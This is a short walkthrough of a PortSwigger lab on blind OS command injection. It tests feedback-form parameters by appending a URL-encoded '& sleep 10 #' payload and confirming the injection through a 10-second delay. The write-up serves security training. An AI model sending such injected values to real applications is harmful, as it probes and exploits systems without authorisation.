PortSwigger - Command Injection - Lab 2
Lab 2 - Blind OS command injection with time delays
Lab Objective:
This lab contains a blind OS command injection vulnerability in the feedback function. The application executes a shell command containing the user-supplied details. The output from the command is not returned in the response. To solve the lab, exploit the blind OS command injection vulnerability to cause a 10 second delay.
Reference:
Port Swigger - Lab 2
Rana Khalil - Command Injecton - Lab2
Solution
1. Intercept all requests and identify requests accepting user inputs:
1
2
3
4
1. GET /product?productId=1
2. POST /feedback/submit
csrf=tNxq00UNidafvF829JS2Jr5QDZyoy0bQ&name=sdfasdf&email=test%40gmail.com&subject=asdasd&message=asdasd
2. Test all inputs for command injection vulnerability:
Append & sleep 10 #
1
GET /product?productId=1%26+sleep+10+%23
Testing csrf parameter by appending our sleep payload:
1
2
POST /feedback/submit
csrf=tNxq00UNidafvF829JS2Jr5QDZyoy0bQ%26+sleep+10+%23&name=sdfasdf&email=test%gmail.com&subject=asdasd&message=asdasd
Testing email parameter by appending our sleep payload:
1
2
POST /feedback/submit
csrf=tNxq00UNidafvF829JS2Jr5QDZyoy0bQ&name=test&email=test%40gmail.com%26+sleep+10+%23&subject=test&message=test
Notice the response time was 10 seconds: 
This post is licensed under CC BY 4.0 by the author.
